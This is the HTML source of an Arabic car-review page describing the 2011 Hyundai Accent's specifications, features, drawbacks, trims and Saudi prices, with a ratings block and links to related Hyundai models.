class="aps-product-pic"><div class="aps-main-image"> <img class="aps-image-zoom" itemprop="image" src="https://carbeex.com/wp-content/uploads/2021/06/هيونداي-اكسنت-2011-600x400.jpg" width="600" height="400" alt="هيونداي اكسنت 2011" data-src="https://carbeex.com/wp-content/uploads/2021/06/هيونداي-اكسنت-2011-600x400.jpg" /><div class="aps-img-loader"><span class="aps-loader"></span></div></div></div><div class="aps-main-features"><div class="aps-product-meta"><meta itemprop="mpn" content="" /> <span class="aps-product-brand"><span class="aps-product-term"> Brand: </span> <a href="https://carbeex.com/cars/hyundai/"><span itemprop="name">هيونداي</span></a></span><br /> <span class="aps-product-cat"><span class="aps-product-term"> Category: </span> <a href="https://carbeex.com/product-cat/%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/">سيارات</a></span><br /> <label class="aps-compare-btn" data-title="هيونداي اكسنت 2011"> <input type="checkbox" class="aps-compare-cb" name="compare-id" data-ctd="5" value="1480" /> <span class="aps-compare-stat"><i class="aps-icon-check"></i></span> <span class="aps-compare-txt">Add to Compare</span> </label></div><div class="clear"></div><ul class="aps-features-list"><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-alloy-wheel"></span><div class="aps-feature-info"> <strong>سعة المحرك</strong>: <span>1.4 لتر</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-car-wheel"></span><div class="aps-feature-info"> <strong>القوة الحصانية</strong>: <span>107 حصان</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-car-1"></span><div class="aps-feature-info"> <strong>تصنيف السيارة</strong>: <span>سيدان</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-carane"></span><div class="aps-feature-info"> <strong>نوع الفتيس</strong>: <span>مانيوال/ اتوماتيك</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-calendar"></span><div class="aps-feature-info"> <strong>بلد السيارة</strong>: <span>كوريا الجنوبية</span></div></div></li></ul></div></div><ul class="aps-tabs"><li data-id="#aps-overview"><a href="#aps-overview"> مراجعة السيارة <span class="aps-icon-angle-double-down"></span> </a></li><li data-id="#aps-specs"><a href="#aps-specs"> قائمة المواصفات <span class="aps-icon-angle-double-down"></span> </a></li><li data-id="#aps-reviews"><a href="#aps-reviews"> تقيم السيارة <span class="aps-icon-angle-double-down"></span> </a></li></ul><div class="aps-tab-container aps-tabs-init"><div id="aps-overview" class="aps-tab-content"><div class="aps-column" itemprop="description"><div class="xcjgqfpmsn xcjgqfpmsn-post-top xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-1179723755" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><p>يرجع إنتاج سيارة <a href="https://carbeex.com/cars/hyundai/"><strong>هيونداي</strong></a> اكسنت (Hyundai Accent) الى عام 1994، وهي شركة كورية جنوبية، وتشتهر هذه المركبة هونداي اكسنت 2011 (2011 Hyundai Accent) أنها اهتمت بتصميم داخلى يتسم بالبساطة والمتانه وهو ما جعلها من أهم السيارات فى المملكة العربية السعودية، كذلك سعرها المناسب والمنافس لمثيلاتها من نفس الفئة، ولمعرفة مواصفات السيارة ومميزاتها تابعوا هذا المقال.</p><p><img class="alignnone size-medium wp-image-1527" data-src="https://carbeex.com/wp-content/uploads/2021/06/تفاصيل-هيونداي-اكسنت-2011-300x191.jpg" alt="" width="300" height="191" srcset="https://carbeex.com/wp-content/uploads/2021/06/تفاصيل-هيونداي-اكسنت-2011-300x191.jpg 300w, https://carbeex.com/wp-content/uploads/2021/06/تفاصيل-هيونداي-اكسنت-2011-768x490.jpg 768w, https://carbeex.com/wp-content/uploads/2021/06/تفاصيل-هيونداي-اكسنت-2011.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></p><h4 class="bs-shortcode-alert alert alert-info"><strong>مواصفات سيارة هيونداي اكسنت 2011</strong></h4><p><strong>تعتبر شركة هيونداي من أهم الشركات في دراسة سوق السيارات ومتطلباته واهتمت بدورها بمواصفات اصداراتها ان تكون قياسية ومنها :</strong></p><ul class="bs-shortcode-list list-style-edit"><li>لها أبعاد قياسية فلها الطول حوالى 4340 مم والعرض ها حوالى 1700 مم أما  الارتفاع فيصل 1460 مم أما قاعدة العجلات فهي 2570 مم.</li><li aria-level="1">أما عن محركها متوفر بنوعين. الأول سعة 1.4 لتر بقوة 107 أحصنة وعزم 135 نيوتن،</li><li>والثاني من نوع جاما 1.6 لتر بقوة 123 حصان وعزم دوران 155 نيوتن.</li><li aria-level="1">يتميز بها ناقل الحركة ايضا نوعين، الأول ناقل حركة عادي 5 تروس، والثاني ناقل حركة اوتو 4 تروس.</li><li aria-level="1">كما أن سعة خزان الوقود بها 43 لتر.</li><li aria-level="1">أيضا بالنسبة لمعدل الاستهلاك للوقود<br /> 1.6 لتر كل 100 كيلومتر وذلك للمحرك سعة 1.4 لتر<br /> 6.5 لتر كل 100 كيلو متر وذلك للمحرك  سعة  1.6 لتر</li><li aria-level="1">كما يتوفر بها وجنوط رياضي قياس 16 بوصه.</li></ul><p><img class="alignnone size-medium wp-image-1529" data-src="https://carbeex.com/wp-content/uploads/2021/06/مواصفات-هيونداي-اكسنت-2011-300x225.jpg" alt="" width="300" height="225" srcset="https://carbeex.com/wp-content/uploads/2021/06/مواصفات-هيونداي-اكسنت-2011-300x225.jpg 300w, https://carbeex.com/wp-content/uploads/2021/06/مواصفات-هيونداي-اكسنت-2011-768x576.jpg 768w, https://carbeex.com/wp-content/uploads/2021/06/مواصفات-هيونداي-اكسنت-2011-86x64.jpg 86w, https://carbeex.com/wp-content/uploads/2021/06/مواصفات-هيونداي-اكسنت-2011.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>تعرف ايضاً : <a href="https://carbeex.com/mitsubishi-attrage/"><strong>اسعار ومواصفات ميتسوبيشي اتراج</strong></a></p><h4 class="bs-shortcode-alert alert alert-success"><strong>مميزات سيارة Hyundai Accent 2011</strong></h4><p><strong>سيارة هيونداي اكسنت 2011 بها العديد من المميزات التي جعلتها متصدرة في السوق السعودي ومنها:</strong></p><ul class="bs-shortcode-list list-style-check"><li>بها نظام تكييف الهواء (AC)</li><li aria-level="1">أيضا نظام صوتي مع مُشغّل أقراص مدمجة (CD-MP3)،</li><li aria-level="1">كما يتوفر بها راديو (FM-AM-XM)، وست مكبرات للصوت. مداخل مع مقبس (USB)، و(iPod). مصابيح للخرائط المزودة بحامل للنظارات.</li><li aria-level="1">تتوفر بها مساحة المطر للزجاج الخلفي.</li><li aria-level="1">تتمتع الفرامل المانعة للانغلاق، (ABS) مع توزيع قوة الكبح الإلكترونية.</li><li aria-level="1">كما أن بها نوافذ كهربائية في الأمام والخلف.</li><li aria-level="1">تتمتع فتح وإقفال السيارة بدون مفتاح عن طريق الريموت (Remote)</li><li aria-level="1">أيضا مرايا خارجية جانبية تعمل بالكهرباء.</li><li aria-level="1">متوفر نظام تعليق رياضي في بعض طُرز سيارة الهاتشباك ذات ثلاثة.</li><li aria-level="1">بها زجاج مُلوَّن، وحزام تظليل للزجاج الأمامي.</li><li aria-level="1">تتميز مقبض ناقل الحركة والمقود مغلفين بالجلد.</li><li aria-level="1">كما أن التحكم بالنظام الصوتي عن طريق المقود.</li><li aria-level="1">أما عجلة القيادة قابلة للإمالة.</li><li aria-level="1">متوفر نظام تثبيت السرعة (cruise control).</li><li aria-level="1">أيضا نظام مراقبة ضغط الإطارات.</li><li aria-level="1">بها ستة وسائد هوائية لزيادة الأمان للسائق أمامية وجانبية للركاب في الأمام والخلف.</li></ul><div class="xcjgqfpmsn xcjgqfpmsn-post-middle xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-663625186" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><p><img class="alignnone size-medium wp-image-1528" data-src="https://carbeex.com/wp-content/uploads/2021/06/مميزات-هيونداي-اكسنت-2011-300x191.jpg" alt="" width="300" height="191" srcset="https://carbeex.com/wp-content/uploads/2021/06/مميزات-هيونداي-اكسنت-2011-300x191.jpg 300w, https://carbeex.com/wp-content/uploads/2021/06/مميزات-هيونداي-اكسنت-2011-768x490.jpg 768w, https://carbeex.com/wp-content/uploads/2021/06/مميزات-هيونداي-اكسنت-2011.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>تعرف ايضاً : <strong><a href="https://carbeex.com/hyundai-verna-2007/">مميزات وعيوب هيونداى فيرنا 2007</a></strong></p><h4 class="bs-shortcode-alert alert alert-danger"><strong>عيوب Hyundai Accent 2011</strong></h4><p><strong>يرافق المركبة هيونداي اكسنت 2011 بعض العيوب منها ما يلي:</strong></p><ul class="bs-shortcode-list list-style-asterisk"><li>يعاب على المحرك أنه يصدر ضجيجًا</li><li aria-level="1">كما أن تقييمات اختبارات التصادم ضعيفة.</li><li aria-level="1">بها الفرامل المانع للانغلاق ليست قياسية.</li><li aria-level="1">أما عن ناقل الحركة اليدوى غير صحيح.</li></ul><h4 class="bs-shortcode-alert alert alert-warning"><strong>فئات هيونداي اكسنت 2011</strong></h4><p><strong>تاتي سيارة هيونداي اكسنت 2011 بعدد من الفئات المختلفة وهي:</strong></p><ul class="bs-shortcode-list list-style-file"><li>هونداي اكسنت 2011 (3dr HB man GS)  هاتشباك ناقل حركة يدوى.</li><li aria-level="1"> اكسنت 2011 (3dr HB Auto GS)  هاتشباك ناقل حركة أوتوماتيك</li><li aria-level="1">(4dr Sdn Man GLS)  سيدان ناقل حركة يدوى</li><li aria-level="1">(4dr Sdn Auto GLS)  سيدان ناقل حركة أوتوماتيك</li><li aria-level="1">(3dr HB man SE)  هاتشباك ناقل حركة يدوي</li><li aria-level="1">(3dr HB Auto SE)  هاتشباك ناقل حركة أوتوماتيك</li><li aria-level="1">(3 dr HB man GL)  هاتش باك ناقل حركة يدوي</li></ul><h4 class="bs-shortcode-alert alert alert-simple"><strong>سعر سيارة هيونداي اكسنت 2011 Hyundai Accent في المملكة العربية السعودية</strong></h4><p><strong>تعتبر سيارة هيونداي اكسنت 2011 من السيارات المتصدرة السوق السعودي لطرحها بسعر تنافسي</strong></p><ul class="bs-shortcode-list list-style-star"><li>وتتراوح بين <strong>36.000 ريال سعودي</strong> وحتى <strong>45.000 ريال سعودي</strong>.</li></ul><p>&nbsp;</p></div></div><div id="aps-specs" class="aps-tab-content"><div class="aps-column"><h2 class="aps-tab-title">قائمة المواصفات هيونداي اكسنت 2011</h2><div class="aps-group"><h3 class="aps-group-title">معلومات عامه <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">العلامة التجارية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">هيونداي </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">موديل السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">اكسنت </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">بلد الصنع</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">كوريا الجنوبية</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">تاريخ الانتاج</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">2011</span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">تصميم السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">تصنيف السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">سيدان</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">الوان السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">فضي/احمر/نبيتى</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">جنوط</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">16 بوصه</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">فتحة سقف</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">لا يوجد</span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">المواصفات والموتور <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">سعة المحرك</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">1.4 لتر</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">عدد السلندرات</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">4 سلندر</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">القوة الحصانية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">107 حصان</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">اقصى سرعة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">188 كم/ساعه</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">معدل التسارع</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">من0 الى 100 في 12.3 ثانية</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نوع الفتيس</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">مانيوال / اتوماتيك</span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">الامان فى السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام ABS</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام ESP</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام EBD</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام إنذار</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام المساعدة فى الصعود</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">عدد AirBags</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">متوفر</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">حزام امان</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">كماليات السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مُكيف الهواء</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">زجاج كهرباء</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مرايات كهربائية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">كاميرا خلفية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">شاشة امامية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مرايات ضم</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">بلوتوث</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مدخل USB</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr></tbody></table></div></div></div><div id="aps-reviews" class="aps-tab-content"><h2 class="aps-tab-title">تقيم السيارة هيونداي اكسنت 2011</h2><div class="aps-column"><div class="aps-rating-card"><div class="aps-rating-text-box"><h3 class="no-margin uppercase">تقيم السيارة</h3><p><em>التقيم الافتراضى للسيارة</em></p></div><div class="aps-rating-bar-box"><div class="aps-overall-rating" data-bar="true" data-rating="5.7"> <span class="aps-total-wrap"> <span class="aps-total-bar aps-orange-bg" data-type="bar"></span> </span> <span class="aps-rating-total" data-type="num">5.7</span><meta itemprop="ratingValue" content="2.9" /><meta itemprop="reviewCount" content="1" /></div><div class="meta-elems"><meta itemprop="name" content="" /><meta itemprop="reviewBody" content="" /> <span ><meta itemprop="name" content="كاربيكس" /> </span></div></div><div class="clear"></div><ul class="aps-pub-rating aps-row clearfix"><li><div class="aps-rating-box" data-bar="true" data-rating="5"> <span class="aps-rating-asp"> <strong>أداة المحرك</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">5</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="5"> <span class="aps-rating-asp"> <strong>التصميم الخارجي</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">5</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="5"> <span class="aps-rating-asp"> <strong>التصميم الدخلي</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">5</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="4"> <span class="aps-rating-asp"> <strong>الكماليات</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">4</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="9"> <span class="aps-rating-asp"> <strong>توفر قطع الغيار</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">9</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="4"> <span class="aps-rating-asp"> <strong>وسائل الأمان</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">4</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="8"> <span class="aps-rating-asp"> <strong>سعر السيارة</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">8</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li></ul></div></div><form id="apsReviewForm" action="#" method="post" data-color=""><ul id="apsReviewFields"><li><h3 class="no-margin uppercase"> Be the first to add a Review</h3><p><em>Please post a user review only if you have / had this product.</em></p></li><li> <label for="aps-name">Your Name <span class="required">*</span></label> <input type="text" name="aps-name" id="aps-name" class="aps-text" value="" /></li><li> <label for="aps-email">Your Email <span class="required">*</span></label> <input type="text" name="aps-email" id="aps-email" class="aps-text" value="" /></li><li> <label for="aps-review-title">Review Title <span class="required">*</span></label> <input type="text" name="aps-title" id="aps-review-title" class="aps-text" value="" /></li><li> <label for="aps-review-text">Review Text <span class="required">*</span></label><textarea name="aps-review" id="aps-review-text" class="aps-textarea"></textarea></li><li> <input type="hidden" name="action" value="aps-review" /> <input type="hidden" name="nonce" value="95e5cf4332" /> <input type="hidden" name="pid" value="1480" /> <input type="submit" class="aps-button aps-btn-skin alignright" name="add-review" value="Add Review" /></li></ul></form></div></div></div><div class="aps-column"><h3> شاهد أيضا سيارات من <a href="https://carbeex.com/cars/hyundai/">هيونداي</a></h3><ul class="aps-related-products aps-row clearfix"><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/hyundai-verna-2007/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" width="500" height="333" alt="هيونداي فيرنا 2007" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/فيرنا-2007-1-500x333.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/فيرنا-2007-1-500x333.png" width="500" height="333" alt="هيونداي فيرنا 2007" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/hyundai-verna-2007/"><strong>هيونداي فيرنا 2007</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/hyundai-verna-2007/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/hyundai-santa-fe-2016/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" width="500" height="333" alt="هيونداي سنتافي 2016" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/06/هيونداي-سنتافي-2016-500x333.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/06/هيونداي-سنتافي-2016-500x333.jpg" width="500" height="333" alt="هيونداي سنتافي 2016" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/hyundai-santa-fe-2016/"><strong>هيونداي سنتافي 2016</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/hyundai-santa-fe-2016/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/hyundai-accent-2022/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" width="500" height="383" alt="هيونداي اكسنت 2022" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/10/RB-2022-500x383.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/10/RB-2022-500x383.jpg" width="500" height="383" alt="هيونداي اكسنت 2022" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/hyundai-accent-2022/"><strong>هيونداي اكسنت 2022</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/hyundai-accent-2022/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/hyundai-santa-fe-2022/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20369'%3E%3C/svg%3E" width="500" height="369" alt="هيونداي سنتافي 2022" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/08/هيونداى-1-500x369.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/08/هيونداى-1-500x369.jpg" width="500" height="369" alt="هيونداي سنتافي 2022" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/hyundai-santa-fe-2022/"><strong>هيونداي سنتافي 2022</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/hyundai-santa-fe-2022/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/hyundai-sonata2017/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" width="500" height="383" alt="هيونداي سوناتا 2017" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/07/skhhhhjh-500x383.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/07/skhhhhjh-500x383.jpg" width="500" height="383" alt="هيونداي سوناتا 2017" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/hyundai-sonata2017/"><strong>هيونداي سوناتا 2017</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/hyundai-sonata2017/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/hyundai-staria-2022/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" width="500" height="383" alt="هيونداي ستاريا 2022" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/10/2022-Hyundai-Staria-price-and-specs-500x383.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/10/2022-Hyundai-Staria-price-and-specs-500x383.jpg" width="500" height="383" alt="هيونداي ستاريا 2022" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/hyundai-staria-2022/"><strong>هيونداي ستاريا 2022</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/hyundai-staria-2022/">View specs &larr; </a></span></div></li></ul></div></div><div class="aps-sidebar"><div class=" h-ni w-t aps-widget"><h3 class="aps-widget-title">Brands<small><a href="https://carbeex.com/cars/">View All</a></small></h3><ul class="aps-brands-list aps-brands-v-grid-logo" data-num="20"><li class="aps-brand-1"> <a href="https://carbeex.com/cars/proton/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بروتون" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" alt="بروتون" /></noscript> </a></li><li class="aps-brand-2"> <a href="https://carbeex.com/cars/ford/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فورد" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" alt="فورد" /></noscript> </a></li><li class="aps-brand-3"> <a href="https://carbeex.com/cars/seat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" alt="سيات" /></noscript> </a></li><li class="aps-brand-4"> <a href="https://carbeex.com/cars/zotye/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="زوتى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" alt="زوتى" /></noscript> </a></li><li class="aps-brand-5"> <a href="https://carbeex.com/cars/mini/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مينى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" alt="مينى" /></noscript> </a></li><li class="aps-brand-6"> <a href="https://carbeex.com/cars/ds/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دى اس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" alt="دى اس" /></noscript> </a></li><li class="aps-brand-7"> <a href="https://carbeex.com/cars/audi/"> <img 